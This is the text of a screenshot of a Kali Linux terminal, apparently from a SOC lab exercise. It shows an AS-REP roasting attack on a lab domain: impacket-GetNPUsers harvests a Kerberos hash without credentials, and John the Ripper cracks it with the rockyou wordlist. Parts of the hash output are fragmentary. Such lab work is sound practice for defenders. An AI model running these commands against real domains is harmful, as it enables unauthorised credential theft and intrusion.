 kali-linux-2026.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 15:36
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ rm -f /tmp/victim.hash
┌──(kali㉿kali)-[~]
└─$ # 2. Harvest AS-REP ticket without credentials
impacket-GetNPUsers soclab.local/victim-asrep -no-pass -dc-ip 192.168.100.146 -format hashcat -outputfile /tmp/victim.hash
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Getting TGT for victim-asrep
1cdfa
0107e
cat /tmp/victim.hash
1cdfa
0107e
$ # 4. Crack hash with RockYou (takes ~0.5 seconds)
john --wordlist=/usr/share/wordlists/rockyou.txt /tmp/victim.hash
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
($krb5asrep$23$victim-asrep@SOCLAB.LOCAL)
1g 0:00:00:00 DONE (2026-11-09 15:36) 10.00g/s 337920p/s 337920c/s 337920C/s katten..redlips
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(kali㉿kali)-[~]
└─$ # 5. Display recovered plaintext credentials for Screenshot 2
john --show /tmp/victim.hash
$krb5asrep$23$victim-asrep@SOCLAB.LOCAL
1 password hash cracked, 0 left
┌──(kali㉿kali)-[~]
└─$
KALI